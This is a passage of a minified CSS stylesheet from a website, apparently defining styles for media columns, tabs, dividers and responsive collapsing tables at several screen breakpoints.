.h3,.body_media-column.-style-light-blue .h4,.body_media-column.-style-light-blue .h5,.body_media-column.-style-light-blue .h6,.body_media-column.-style-light-blue h1,.body_media-column.-style-light-blue h2,.body_media-column.-style-light-blue h3,.body_media-column.-style-light-blue h4,.body_media-column.-style-light-blue h5,.body_media-column.-style-light-blue h6{color:#1e202f!important}.body_media-column.-style-green{background-color:#00ab8e}.body_media-column.-style-green .breadcrumbs,.body_media-column.-style-green .h1,.body_media-column.-style-green .h2,.body_media-column.-style-green .h3,.body_media-column.-style-green .h4,.body_media-column.-style-green .h5,.body_media-column.-style-green .h6,.body_media-column.-style-green h1,.body_media-column.-style-green h2,.body_media-column.-style-green h3,.body_media-column.-style-green h4,.body_media-column.-style-green h5,.body_media-column.-style-green h6{color:#1e202f!important}.body_media-column_media{position:relative;-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch}.body_media-column_media>.carousel,.body_media-column_media>.carousel .media,.body_media-column_media>.media{position:absolute;top:0;bottom:0;left:0;right:0}.body_media-column_content{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-item-align:stretch;align-self:stretch;padding:20px;color:#000}@media (min-width:40em){.body_media-column_content{padding:72px}}.body_media-column_content .body_group.-type-buttons{justify-self:flex-end;margin-top:auto}@media (max-width:67.49em){.body_media-column{margin:48px 0}.body_media-column_media{display:block;position:relative;max-height:540px}.body_media-column_media:before{content:"";display:block;padding:56.25% 0 0 100%}}@media (max-width:67.49em) and (min-width:40em){.body_media-column_media{margin-top:48px}}@media (max-width:67.49em){.body_media-column_media_content{margin-bottom:48px}}@media (max-width:67.49em) and (min-width:0em){.body_media-column.-gap:not(.-reversed) .body_media-column_media{margin-right:-20px}}@media (max-width:67.49em) and (min-width:40em){.body_media-column.-gap:not(.-reversed) .body_media-column_media{margin-right:-48px}}@media (max-width:67.49em) and (min-width:0em){.body_media-column.-gap.-reversed .body_media-column_media{margin-left:-20px}}@media (max-width:67.49em) and (min-width:40em){.body_media-column.-gap.-reversed .body_media-column_media{margin-left:-48px}}@media (min-width:67.5em){.body_media-column{margin:0}.body_media-column_container{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;height:100%;max-width:1640px;margin:auto}.body_media-column.-width-1 .body_media-column_content{width:91.6666666667%}.body_media-column.-width-1 .body_media-column_media{width:8.3333333333%}.body_media-column.-width-2 .body_media-column_content{width:83.3333333333%}.body_media-column.-width-2 .body_media-column_media{width:16.6666666667%}.body_media-column.-width-3 .body_media-column_content{width:75%}.body_media-column.-width-3 .body_media-column_media{width:25%}.body_media-column.-width-4 .body_media-column_content{width:66.6666666667%}.body_media-column.-width-4 .body_media-column_media{width:33.3333333333%}.body_media-column.-width-5 .body_media-column_content{width:58.3333333333%}.body_media-column.-width-5 .body_media-column_media{width:41.6666666667%}.body_media-column.-width-6 .body_media-column_content,.body_media-column.-width-6 .body_media-column_media{width:50%}.body_media-column.-width-7 .body_media-column_content{width:41.6666666667%}.body_media-column.-width-7 .body_media-column_media{width:58.3333333333%}.body_media-column.-width-8 .body_media-column_content{width:33.3333333333%}.body_media-column.-width-8 .body_media-column_media{width:66.6666666667%}.body_media-column.-width-9 .body_media-column_content{width:25%}.body_media-column.-width-9 .body_media-column_media{width:75%}.body_media-column.-width-10 .body_media-column_content{width:16.6666666667%}.body_media-column.-width-10 .body_media-column_media{width:83.3333333333%}.body_media-column.-width-11 .body_media-column_content{width:8.3333333333%}.body_media-column.-width-11 .body_media-column_media{width:91.6666666667%}.body_media-column.-width-12 .body_media-column_content{width:0}.body_media-column.-width-12 .body_media-column_media{width:100%}.body_media-column_media{box-sizing:content-box;margin-right:calc(820px - 50vw);padding-right:calc(50vw - 820px);min-height:540px}}@media (min-width:67.5em) and (max-width:108.49em){.body_media-column_media{margin-right:-48px;padding-right:48px}}@media (min-width:67.5em){.body_media-column.-reversed .body_media-column_container{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.body_media-column.-reversed .body_media-column_content{padding-left:72px}.body_media-column.-reversed .body_media-column_media{margin-right:auto;margin-left:calc(820px - 50vw);padding-right:0;padding-left:calc(50vw - 820px)}}@media (min-width:67.5em) and (max-width:108.49em){.body_media-column.-reversed .body_media-column_media{margin-left:-48px;padding-left:48px}}@media (min-width:67.5em){.body_media-column.-gap{margin:96px 0}.body_media-column.-gap:first-child{margin-top:0}.body_media-column.-gap:last-child{margin-bottom:0}.body_media-column.-gap .body_media-column_content{padding-top:0;padding-bottom:0}}.tabs{position:relative}.tabs_menu ul{display:-ms-flexbox;display:flex;-ms-flex-align:end;align-items:flex-end;margin:0;padding:0;overflow:auto}.tabs_menu ul>li{list-style:none;margin-left:-1px}.tabs_menu ul>li:first-child{margin-left:0}.tabs_menu ul:after{content:"";display:block;-ms-flex:1;flex:1;border-bottom:1px solid}.\+context-light .tabs_menu ul:after,.body_media-column.-style-green .tabs_menu ul:after,.body_media-column.-style-light-blue .tabs_menu ul:after,.body_media-column.-style-light .tabs_menu ul:after,.body_media-column.-style-white .tabs_menu ul:after{border-bottom-color:#6b6b6b}.\+context-banner .tabs_menu ul:after,.\+context-dark .tabs_menu ul:after,.\+context-primary .tabs_menu ul:after,.body_media-column.-style-blue .tabs_menu ul:after{border-bottom-color:#fff}.tabs_menu a{font-family:Roboto,sans-serif;font-weight:700;letter-spacing:0;text-transform:none;font-size:false;display:inline-block;vertical-align:middle;font-size:1.1875em;padding:22px 24px;line-height:1;overflow:hidden;height:65px;height:calc(46px + 1em);white-space:nowrap;text-overflow:ellipsis;cursor:pointer;border-radius:0;appearance:none;-webkit-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-drag:none;border:1px solid transparent;transition:border-bottom-color .3s cubic-bezier(.23,1,.32,1),background-color .3s cubic-bezier(.23,1,.32,1)}.\+context-light .tabs_menu a,.body_media-column.-style-green .tabs_menu a,.body_media-column.-style-light-blue .tabs_menu a,.body_media-column.-style-light .tabs_menu a,.body_media-column.-style-white .tabs_menu a{border-color:#6b6b6b;background-color:transparent;color:#6b6b6b}.\+context-light .tabs_menu a:not(.is-open):hover,.body_media-column.-style-green .tabs_menu a:not(.is-open):hover,.body_media-column.-style-light-blue .tabs_menu a:not(.is-open):hover,.body_media-column.-style-light .tabs_menu a:not(.is-open):hover,.body_media-column.-style-white .tabs_menu a:not(.is-open):hover{background-color:rgba(0,0,0,.1)}.\+context-light .tabs_menu a.is-open,.body_media-column.-style-green .tabs_menu a.is-open,.body_media-column.-style-light-blue .tabs_menu a.is-open,.body_media-column.-style-light .tabs_menu a.is-open,.body_media-column.-style-white .tabs_menu a.is-open{border-bottom:transparent}.\+context-dark .tabs_menu a,.body_media-column.-style-blue .tabs_menu a{border-color:#fff;background-color:transparent;color:#fff}.\+context-dark .tabs_menu a:not(.is-open):hover,.body_media-column.-style-blue .tabs_menu a:not(.is-open):hover{background-color:hsla(0,0%,100%,.2)}.\+context-primary .tabs_menu a{border-color:#fff;background-color:transparent;color:#fff}.\+context-primary .tabs_menu a:not(.is-open):hover{background-color:#fff;color:#0bd}.\+context-banner .tabs_menu a{border-color:#fff;background-color:transparent;color:#fff}.\+context-banner .tabs_menu a:not(.is-open):hover{background-color:hsla(0,0%,100%,.2)}.tabs_menu_select{display:-ms-flexbox;display:flex}.tabs_menu_select_wrap{position:relative}.tabs_menu_select_wrap>.icon{position:absolute;top:50%;right:21px;margin-top:-.5em;pointer-events:none;font-size:1.25em}.\+context-light .tabs_menu_select_wrap>.icon,.body_media-column.-style-green .tabs_menu_select_wrap>.icon,.body_media-column.-style-light-blue .tabs_menu_select_wrap>.icon,.body_media-column.-style-light .tabs_menu_select_wrap>.icon,.body_media-column.-style-white .tabs_menu_select_wrap>.icon{color:#6b6b6b}.\+context-banner .tabs_menu_select_wrap>.icon,.\+context-dark .tabs_menu_select_wrap>.icon,.\+context-primary .tabs_menu_select_wrap>.icon,.body_media-column.-style-blue .tabs_menu_select_wrap>.icon{color:#fff}.tabs_menu_select_wrap>select{font-family:Roboto,sans-serif;font-weight:700;letter-spacing:0;text-transform:none;font-size:false;box-sizing:border-box;display:block;width:100%;border-radius:0;appearance:none;display:inline-block;vertical-align:middle;font-size:1.1875em;padding:22px 24px;border-width:1px 1px 0;border-style:solid;line-height:1;overflow:hidden;height:64px;height:calc(45px + 1em);white-space:nowrap;text-overflow:ellipsis;padding-right:52px!important;cursor:pointer;border-color:transparent;transition:background-color .3s cubic-bezier(.23,1,.32,1);line-height:calc(44px + 1em);padding:0 24px}.tabs_menu_select_wrap>select::-ms-expand{display:none}.tabs_menu_select_wrap>select::-ms-value{background-color:#6b6b6b}.tabs_menu_select_wrap>select:focus{outline:0}.\+context-light .tabs_menu_select_wrap>select,.body_media-column.-style-green .tabs_menu_select_wrap>select,.body_media-column.-style-light-blue .tabs_menu_select_wrap>select,.body_media-column.-style-light .tabs_menu_select_wrap>select,.body_media-column.-style-white .tabs_menu_select_wrap>select{border-color:#6b6b6b;background-color:transparent;color:#6b6b6b}.\+context-light .tabs_menu_select_wrap>select:hover,.body_media-column.-style-green .tabs_menu_select_wrap>select:hover,.body_media-column.-style-light-blue .tabs_menu_select_wrap>select:hover,.body_media-column.-style-light .tabs_menu_select_wrap>select:hover,.body_media-column.-style-white .tabs_menu_select_wrap>select:hover{background-color:rgba(0,0,0,.1)}.\+context-dark .tabs_menu_select_wrap>select,.body_media-column.-style-blue .tabs_menu_select_wrap>select{border-color:#fff;background-color:transparent;color:#fff}.\+context-dark .tabs_menu_select_wrap>select:hover,.body_media-column.-style-blue .tabs_menu_select_wrap>select:hover{background-color:hsla(0,0%,100%,.2)}.\+context-primary .tabs_menu_select_wrap>select{border-color:#fff;background-color:transparent;color:#fff}.\+context-primary .tabs_menu_select_wrap>select:hover{background-color:#fff;color:#0bd}.\+context-banner .tabs_menu_select_wrap>select{border-color:#fff;background-color:transparent;color:#fff}.\+context-banner .tabs_menu_select_wrap>select:hover{background-color:hsla(0,0%,100%,.2)}.tabs_menu_select:after{content:"";display:block;-ms-flex:1;flex:1;border-bottom:1px solid}.\+context-light .tabs_menu_select:after,.body_media-column.-style-green .tabs_menu_select:after,.body_media-column.-style-light-blue .tabs_menu_select:after,.body_media-column.-style-light .tabs_menu_select:after,.body_media-column.-style-white .tabs_menu_select:after{border-bottom-color:#6b6b6b}.\+context-banner .tabs_menu_select:after,.\+context-dark .tabs_menu_select:after,.\+context-primary .tabs_menu_select:after,.body_media-column.-style-blue .tabs_menu_select:after{border-bottom-color:#fff}.tabs_menu_hidden{position:absolute;top:0;left:0;right:0;visibility:hidden}.tabs_sections{border-width:0 1px 1px;border-style:solid}@media (min-width:0em){.tabs_sections{padding:20px 16px}}@media (min-width:40em){.tabs_sections{padding:48px 96px}}.\+context-light .tabs_sections,.body_media-column.-style-green .tabs_sections,.body_media-column.-style-light-blue .tabs_sections,.body_media-column.-style-light .tabs_sections,.body_media-column.-style-white .tabs_sections{border-color:#6b6b6b}.\+context-banner .tabs_sections,.\+context-dark .tabs_sections,.\+context-primary .tabs_sections,.body_media-column.-style-blue .tabs_sections{border-color:#fff}.tabs_section{pointer-events:none;position:absolute;opacity:0}.tabs_section.is-open{pointer-events:auto;position:relative;opacity:1}.h-divider{margin:48px auto;height:1px;border:0}.v-divider{margin:0 48px;width:1px;border:0}.\+context-light .h-divider,.\+context-light .v-divider,.body_media-column.-style-green .h-divider,.body_media-column.-style-green .v-divider,.body_media-column.-style-light-blue .h-divider,.body_media-column.-style-light-blue .v-divider,.body_media-column.-style-light .h-divider,.body_media-column.-style-light .v-divider,.body_media-column.-style-white .h-divider,.body_media-column.-style-white .v-divider,.h-divider,.v-divider{background-color:#8e8e8e}.\+context-dark .h-divider,.\+context-dark .v-divider,.body_media-column.-style-blue .h-divider,.body_media-column.-style-blue .v-divider{background-color:#edf1f4}.\+context-banner .h-divider,.\+context-banner .v-divider,.\+context-primary .h-divider,.\+context-primary .v-divider{background-color:#fff}.table{width:100%}.\+context-light .table,.body_media-column.-style-green .table,.body_media-column.-style-light-blue .table,.body_media-column.-style-light .table,.body_media-column.-style-white .table{color:#6b6b6b}.\+context-banner .table,.\+context-dark .table,.\+context-primary .table,.body_media-column.-style-blue .table{color:#fff}.table td,.table th{padding:12px 20px;border-top:1px solid;text-align:left}.table td:first-child,.table th:first-child{padding-left:0}.table td:last-child,.table th:last-child{padding-right:0}.\+context-light .table td,.\+context-light .table th,.body_media-column.-style-green .table td,.body_media-column.-style-green .table th,.body_media-column.-style-light-blue .table td,.body_media-column.-style-light-blue .table th,.body_media-column.-style-light .table td,.body_media-column.-style-light .table th,.body_media-column.-style-white .table td,.body_media-column.-style-white .table th{border-top-color:#edf1f4}.\+context-dark .table td,.\+context-dark .table th,.body_media-column.-style-blue .table td,.body_media-column.-style-blue .table th{border-top-color:#6b6b6b}.\+context-primary .table td,.\+context-primary .table th{border-top-color:hsla(0,0%,100%,.5)}.\+context-banner .table td,.\+context-banner .table th{border-top-color:hsla(0,0%,100%,.25)}.table td.-align-left,.table th.-align-left{text-align:left}.table td.-align-center,.table th.-align-center{text-align:center}.table td.-align-right,.table th.-align-right{text-align:right}.table td{font-family:Roboto,sans-serif;font-weight:400;line-height:1.66667;letter-spacing:0;text-transform:none;font-size:10px}@media (min-width:0px){.table td{font-size:calc(.7407407407vw + 10px)}}@media (min-width:1080px){.table td{font-size:18px}}.table th{font-family:Roboto,sans-serif;font-weight:700;line-height:1.66667;letter-spacing:0;text-transform:none;font-size:10px}@media (min-width:0px){.table th{font-size:calc(.7407407407vw + 10px)}}@media (min-width:1080px){.table th{font-size:18px}}.table>thead td,.table>thead th{font-family:Roboto,sans-serif;font-weight:700;line-height:1.66667;letter-spacing:0;text-transform:none;font-size:10px;padding:20px;border-top:0;vertical-align:bottom}@media (min-width:0px){.table>thead td,.table>thead th{font-size:calc(.7407407407vw + 10px)}}@media (min-width:1080px){.table>thead td,.table>thead th{font-size:18px}}.\+context-light .table>thead td,.\+context-light .table>thead th,.body_media-column.-style-green .table>thead td,.body_media-column.-style-green .table>thead th,.body_media-column.-style-light-blue .table>thead td,.body_media-column.-style-light-blue .table>thead th,.body_media-column.-style-light .table>thead td,.body_media-column.-style-light .table>thead th,.body_media-column.-style-white .table>thead td,.body_media-column.-style-white .table>thead th{color:#6b6b6b}.\+context-banner .table>thead td,.\+context-banner .table>thead th,.\+context-dark .table>thead td,.\+context-dark .table>thead th,.\+context-primary .table>thead td,.\+context-primary .table>thead th,.body_media-column.-style-blue .table>thead td,.body_media-column.-style-blue .table>thead th{color:#fff}.table>tfoot td,.table>tfoot th{border-top:1px solid}.\+context-light .table>tfoot td,.\+context-light .table>tfoot th,.body_media-column.-style-green .table>tfoot td,.body_media-column.-style-green .table>tfoot th,.body_media-column.-style-light-blue .table>tfoot td,.body_media-column.-style-light-blue .table>tfoot th,.body_media-column.-style-light .table>tfoot td,.body_media-column.-style-light .table>tfoot th,.body_media-column.-style-white .table>tfoot td,.body_media-column.-style-white .table>tfoot th{border-top-color:#edf1f4}.\+context-dark .table>tfoot td,.\+context-dark .table>tfoot th,.body_media-column.-style-blue .table>tfoot td,.body_media-column.-style-blue .table>tfoot th{border-top-color:#6b6b6b}.\+context-primary .table>tfoot td,.\+context-primary .table>tfoot th{border-top-color:hsla(0,0%,100%,.5)}.\+context-banner .table>tfoot td,.\+context-banner .table>tfoot th{border-top-color:hsla(0,0%,100%,.25)}@media (min-width:0em) and (max-width:39.99em){.table.-collapse\@mobl{display:block;border-width:0}.table.-collapse\@mobl tfoot,.table.-collapse\@mobl thead{display:none}.table.-collapse\@mobl tbody{display:block}.table.-collapse\@mobl tr{display:block;margin:20px 0;border:1px solid}.table.-collapse\@mobl tr:first-child{margin-top:0}.table.-collapse\@mobl tr:last-child{margin-bottom:0}.\+context-light .table.-collapse\@mobl tr,.body_media-column.-style-green .table.-collapse\@mobl tr,.body_media-column.-style-light-blue .table.-collapse\@mobl tr,.body_media-column.-style-light .table.-collapse\@mobl tr,.body_media-column.-style-white .table.-collapse\@mobl tr{border-color:#edf1f4}.\+context-dark .table.-collapse\@mobl tr,.body_media-column.-style-blue .table.-collapse\@mobl tr{border-color:#8e8e8e}.\+context-banner .table.-collapse\@mobl tr,.\+context-primary .table.-collapse\@mobl tr{border-color:hsla(0,0%,100%,.25)}.table.-collapse\@mobl td,.table.-collapse\@mobl th{display:block;position:relative;padding:12px 20px;border:0;text-align:left!important}.table.-collapse\@mobl td[data-column],.table.-collapse\@mobl th[data-column]{padding-left:calc(33% + 12px)}.table.-collapse\@mobl td[data-column]:after,.table.-collapse\@mobl td[data-column]:before,.table.-collapse\@mobl th[data-column]:after,.table.-collapse\@mobl th[data-column]:before{content:" ";display:table;clear:both;width:0}.table.-collapse\@mobl td[data-column]:before,.table.-collapse\@mobl th[data-column]:before{font-family:Roboto,sans-serif;font-weight:700;line-height:1.25;letter-spacing:.1em;text-transform:uppercase;font-size:14px;content:attr(data-column);display:block;float:left;margin-left:calc(-49.2537313433% - 12px);width:49.2537313433%}.\+context-light .table.-collapse\@mobl td[data-column]:before,.\+context-light .table.-collapse\@mobl th[data-column]:before,.body_media-column.-style-green .table.-collapse\@mobl td[data-column]:before,.body_media-column.-style-green .table.-collapse\@mobl th[data-column]:before,.body_media-column.-style-light-blue .table.-collapse\@mobl td[data-column]:before,.body_media-column.-style-light-blue .table.-collapse\@mobl th[data-column]:before,.body_media-column.-style-light .table.-collapse\@mobl td[data-column]:before,.body_media-column.-style-light .table.-collapse\@mobl th[data-column]:before,.body_media-column.-style-white .table.-collapse\@mobl td[data-column]:before,.body_media-column.-style-white .table.-collapse\@mobl th[data-column]:before{color:#6b6b6b}.\+context-banner .table.-collapse\@mobl td[data-column]:before,.\+context-banner .table.-collapse\@mobl th[data-column]:before,.\+context-dark .table.-collapse\@mobl td[data-column]:before,.\+context-dark .table.-collapse\@mobl th[data-column]:before,.\+context-primary .table.-collapse\@mobl td[data-column]:before,.\+context-primary .table.-collapse\@mobl th[data-column]:before,.body_media-column.-style-blue .table.-collapse\@mobl td[data-column]:before,.body_media-column.-style-blue .table.-collapse\@mobl th[data-column]:before{color:#fff}}@media (min-width:40em) and (max-width:59.99em){.table.-collapse\@tabl{display:block;border-width:0}.table.-collapse\@tabl tfoot,.table.-collapse\@tabl thead{display:none}.table.-collapse\@tabl tbody{display:block}.table.-collapse\@tabl tr{display:block;margin:20px 0;border:1px solid}.table.-collapse\@tabl tr:first-child{margin-top:0}.table.-collapse\@tabl tr:last-child{margin-bottom:0}.\+context-light .table.-collapse\@tabl tr,.body_media-column.-style-green .table.-collapse\@tabl tr,.body_media-column.-style-light-blue .table.-collapse\@tabl tr,.body_media-column.-style-light .table.-collapse\@tabl tr,.body_media-column.-style-white .table.-collapse\@tabl tr{border-color:#edf1f4}.\+context-dark .table.-collapse\@tabl tr,.body_media-column.-style-blue .table.-collapse\@tabl tr{border-color:#8e8e8e}.\+context-banner .table.-collapse\@tabl tr,.\+context-primary .table.-collapse\@tabl tr{border-color:hsla(0,0%,100%,.25)}.table.-collapse\@tabl td,.table.-collapse\@tabl th{display:block;position:relative;padding:12px 20px;border:0;text-align:left!important}.table.-collapse\@tabl td[data-column],.table.-collapse\@tabl th[data-column]{padding-left:calc(33% + 12px)}.table.-collapse\@tabl td[data-column]:after,.table.-collapse\@tabl td[data-column]:before,.table.-collapse\@tabl th[data-column]:after,.table.-collapse\@tabl th[data-column]:before{content:" ";display:table;clear:both;width:0}.table.-collapse\@tabl td[data-column]:before,.table.-collapse\@tabl th[data-column]:before{font-family:Roboto,sans-serif;font-weight:700;line-height:1.25;letter-spacing:.1em;text-transform:uppercase;font-size:14px;content:attr(data-column);display:block;float:left;margin-left:calc(-49.2537313433% - 12px);width:49.2537313433%}.\+context-light .table.-collapse\@tabl td[data-column]:before,.\+context-light .table.-collapse\@tabl th[data-column]:before,.body_media-column.-style-green .table.-collapse\@tabl td[data-column]:before,.body_media-column.-style-green .table.-collapse\@tabl th[data-column]:before,.body_media-column.-style-light-blue .table.-collapse\@tabl td[data-column]:before,.body_media-column.-style-light-blue .table.-collapse\@tabl th[data-column]:before,.body_media-column.-style-light .table.-collapse\@tabl td[data-column]:before,.body_media-column.-style-light .table.-collapse\@tabl th[data-column]:before,.body_media-column.-style-white .table.-collapse\@tabl td[data-column]:before,.body_media-column.-style-white .table.-collapse\@tabl th[data-column]:before{color:#6b6b6b}.\+context-banner .table.-collapse\@tabl td[data-column]:before,.\+context-banner .table.-collapse\@tabl th[data-column]:before,.\+context-dark .table.-collapse\@tabl td[data-column]:before,.\+context-dark .table.-collapse\@tabl th[data-column]:before,.\+context-primary .table.-collapse\@tabl td[data-column]:before,.\+context-primary .table.-collapse\@tabl th[data-column]:before,.body_media-column.-style-blue .table.-collapse\@tabl td[data-column]:before,.body_media-column.-style-blue .table.-collapse\@tabl th[data-column]:before{color:#fff}}@media (min-width:60em) and (max-width:67.49em){.table.-collapse\@menu{display:block;border-width:0}.table.-collapse\@menu tfoot,.table.-collapse\@menu thead{display:none}.table.-collapse\@menu tbody{display:block}.table.-collapse\@menu tr{display:block;margin:20px 0;border:1px solid}.table.-collapse\@menu tr:first-child{margin-top:0}.table.-collapse\@menu tr:last-child{margin-bottom:0}.\+context-light .table.-collapse\@menu tr,.body_media-column.-style-green .table.-collapse\@menu tr,.body_media-column.-style-light-blue .table.-collapse\@menu tr,.body_media-column.-style-light .table.-collapse\@menu tr,.body_media-column.-style-white .table.-collapse\@menu tr{border-color:#edf1f4}.\+context-dark .table.-collapse\@menu tr,.body_media-column.-style-blue .table.-collapse\@menu tr{border-color:#8e8e8e}.\+context-banner .table.-collapse\@menu tr,.\+context-primary .table.-collapse\@menu tr{border-color:hsla(0,0%,100%,.25)}.table.-collapse\@menu td,.table.-collapse\@menu th{display:block;position:relative;padding:12px 20px;border:0;text-align:left!important}.table.-collapse\@menu td[data-column],.table.-collapse\@menu th[data-column]{padding-left:calc(33% + 12px)}.table.-collapse\@menu td[data-column]:after,.table.-collapse\@menu td[data-column]:before,.table.-collapse\@menu th[data-column]:after,.table.-collapse\@menu th[data-column]:before{content:" ";display:table;clear:both;width:0}.table.-collapse\@menu td[data-column]:before,.table.-collapse\@menu th[data-column]:before{font-family:Roboto,sans-serif;font-weight:700;line-height:1.25;letter-spacing:.1em;text-transform:uppercase;font-size:14px;content:attr(data-column);display:block;float:left;margin-left:calc(-49.2537313433% - 12px);width:49.2537313433%}.\+context-light .table.-collapse\@menu td[data-column]:before,.\+context-light .table.-collapse\@menu th[data-column]:before,.body_media-column.-style-green .table.-collapse\@menu td[data-column]:before,.body_media-column.-style-green .table.-collapse\@menu th[data-column]:before,.body_media-column.-style-light-blue .table.-collapse\@menu td[data-column]:before,.body_media-column.-style-light-blue .table.-collapse\@menu th[data-column]:before,.body_media-column.-style-light .table.-collapse\@menu td[data-column]:before,.body_media-column.-style-light .table.-collapse\@menu th[data-column]:before,.body_media-column.-style-white .table.-collapse\@menu td[data-column]:before,.body_media-column.-style-white .table.-collapse\@menu th[data-column]:before{color:#6b6b6b}.\+context-banner .table.-collapse\@menu td[data-column]:before,.\+context-banner .table.-collapse\@menu th[data-column]:before,.\+context-dark .table.-collapse\@menu td[data-column]:before,.\+context-dark .table.-collapse\@menu th[data-column]:before,.\+context-primary .table.-collapse\@menu td[data-column]:before,.\+context-primary .table.-collapse\@menu th[data-column]:before,.body_media-column.-style-blue .table.-collapse\@menu td[data-column]:before,.body_media-column.-style-blue .table.-collapse\@menu th[data-column]:before{color:#fff}}@media (min-width:67.5em) and (max-width:85.365em){.table.-collapse\@desk{display:block;border-width:0}.table.-collapse\@desk tfoot,.table.-collapse\@desk thead{display:none}.table.-collapse\@desk tbody{display:block}.table.-collapse\@desk tr{display:block;margin:20px 0;border:1px solid}.table.-collapse\@desk tr:first-child{margin-top:0}.table.-collapse\@desk tr:last-child{margin-bottom:0}.\+context-light .table.-collapse\@desk tr,.body_media-column.-style-green .table.-collapse\@desk tr,.body_media-column.-style-light-blue .table.-collapse\@desk tr,.body_media-column.-style-light .table.-collapse\@desk tr,.body_media-column.-style-white .table.-collapse\@desk tr{border-color:#edf1f4}.\+context-dark .table.-collapse\@desk tr,.body_media-column.-style-blue .table.-collapse\@desk tr{border-color:#8e8e8e}.\+context-banner .table.-collapse\@desk tr,.\+context-primary .table.-collapse\@desk tr{border-color:hsla(0,0%,100%,.25)}.table.-collapse\@desk td,.table.-collapse\@desk th{display:block;position:relative;padding:12px 20px;border:0;text-align:left!important}.table.-collapse\@desk td[data-column],.table.-collapse\@desk th[data-column]{padding-left:calc(33% + 12px)}.table.-collapse\@desk td[data-column]:after,.table.-collapse\@desk td[data-column]:before,.table.-collapse\@desk th[data-column]:after,.table.-collapse\@desk th[data-column]:before{content:" ";display:table;clear:both;width:0}.table.-collapse\@desk td[data-column]:before,.table.-collapse\@desk th[data-column]:before{font-family:Roboto,sans-serif;font-weight:700;line-height:1.25;letter-spacing:.1em;text-transform:uppercase;font-size:14px;content:attr(data-column);display:block;float:left;margin-left:calc(-49.2537313433% - 12px);width:49.2537313433%}.\+context-light .table.-collapse\@desk td[data-column]:before,.\+context-light .table.-collapse\@desk th[data-column]:before,.body_media-column.-style-green .table.-collapse\@desk td[data-column]:before,.body_media-column.-style-green .table.-collapse\@desk th[data-column]:before,.body_media-column.-style-light-blue .table.-collapse\@desk td[data-column]:before,.body_media-column.-style-light-blue .table.-collapse\@desk th[data-column]:before,.body_media-column.-style-light .table.-collapse\@desk td[data-column]:before,.body_media-column.-style-light .table.-collapse\@desk th[data-column]:before,.body_media-column.-style-white .table.-collapse\@desk td[data-column]:before,.body_media-column.-style-white .table.-collapse\@desk th[data-column]:before{color:#6b6b6b}.\+context-banner .table.-collapse\@desk td[data-column]:before,.\+context-banner .table.-collapse\@desk th[data-column]:before,.\+context-dark .table.-collapse\@desk td[data-column]:before,.\+context-dark .table.-collapse\@desk th[data-column]:before,.\+context-primary .table.-collapse\@desk td[data-column]:before,.\+context-primary .table.-collapse\@desk th[data-column]:before,.body_media-column.-style-blue .table.-collapse\@desk td[data-column]:before,.body_media-column.-style-blue .table.-collapse\@desk th[data-column]:before{color:#fff}}@media (min-width:85.375em) and (max-width:99.99em){.table.-collapse\@deskHD{display:block;border-width:0}.table.-collapse\@deskHD tfoot,.table.-collapse\@deskHD thead{display:none}.table.-collapse\@deskHD tbody{display:block}.table.-collapse\@deskHD tr{display:block;margin:20px 0;border:1px solid}.table.-collapse\@deskHD tr:first-child{margin-top:0}.table.-collapse\@deskHD tr:last-child{margin-bottom:0}.\+context-light .table.-collapse\@deskHD tr,.body_media-column.-style-green .table.-collapse\@deskHD tr,.body_media-column.-style-light-blue .table.-collapse\@deskHD tr,.body_media-column.-style-light .table.-collapse\@deskHD tr,.body_media-column.-style-white .table.-collapse\@deskHD tr{border-color:#edf1f4}.\+context-dark .table.-collapse\@deskHD tr,.body_media-column.-style-blue .table.-collapse\@deskHD tr{border-color:#8e8e8e}.\+context-banner .table.-collapse\@deskHD tr,.\+context-primary .table.-collapse\@deskHD tr{border-color:hsla(0,0%,100%,.25)}.table.-collapse\@deskHD td,.table.-collapse\@deskHD th{display:block;position:relative;padding:12px 20px;border:0;text-align:left!important}.table.-collapse\@deskHD td[data-column],.table.-collapse\@deskHD th[data-column]{padding-left:calc(33% + 12px)}.table.-collapse\@deskHD td[data-column]:after,.table.-collapse\@deskHD td[data-column]:before,.table.-collapse\@deskHD th[data-column]:after,.table.-collapse\@deskHD th[data-column]:before{content:" ";display:table;clear:both;width:0}.table.-collapse\@deskHD td[data-column]:before,.table.-collapse\@deskHD th[data-column]:before{font-family:Roboto,sans-serif;font-weight:700;line-height:1.25;letter-spacing:.1em;text-transform:uppercase;font-size:14px;content:attr(data-column);display:block;float:left;margin-left:calc(-49.2537313433% - 12px);width:49.2537313433%}.\+context-light .table.-collapse\@deskHD td[data-column]:before,.\+context-light .table.-collapse\@deskHD th[data-column]:before,.body_media-column.-style-green .table.-collapse\@deskHD td[data-column]:before,.body_media-column.-style-green .table.-collapse\@deskHD th[data-column]:before,.body_media-column.-style-light-blue .table.-collapse\@deskHD td[data-column]:before,.body_media-column.-style-light-blue .table.-collapse\@deskHD th[data-column]:before,.body_media-column.-style-light .table.-collapse\@deskHD td[data-column]:before,.body_media-column.-style-light .table.-collapse\@deskHD th[data-column]:before,.body_media-column.-style-white .table.-collapse\@deskHD td[data-column]:before,.body_media-column.-style-white .table.-collapse\@deskHD th[data-column]:before{color:#6b6b6b}.\+context-banner .table.-collapse\@deskHD td[data-column]:before,.\+context-banner .table.-collapse\@deskHD th[data-column]:before,.\+context-dark .table.-collapse\@deskHD td[data-column]:before,.\+context-dark .table.-collapse\@deskHD th[data-column]:before,.\+context-primary .table.-collapse\@deskHD td[data-column]:before,.\+context-primary .table.-collapse\@deskHD th[data-column]:before,.body_media-column.-style-blue .table.-collapse\@deskHD td[data-column]:before,.body_media-column.-style-blue .table.-collapse\@deskHD th[data-column]:before{color:#fff}}@media (min-width:100em) and (max-width:119.99em){.table.-collapse\@deskHDPlus{display:block;border-width:0}.table.-collapse\@deskHDPlus tfoot,.table.-collapse\@deskHDPlus thead{display:none}.table.-collapse\@deskHDPlus tbody{display:block}.table.-collapse\@deskHDPlus tr{display:block;margin:20px 0;border:1px solid}.table.-collapse\@deskHDPlus tr:first-child{margin-top:0}.table.-collapse\@deskHDPlus tr:last-child{margin-bottom:0}.\+context-light .table.-collapse\@deskHDPlus tr,.body_media-column.-style-green .table.-collapse\@deskHDPlus tr,.body_media-column.-style-light-blue .table.-collapse\@deskHDPlus tr,.body_media-column.-style-light .table.-collapse\@deskHDPlus tr,.body_media-column.-style-white .table.-collapse\@deskHDPlus 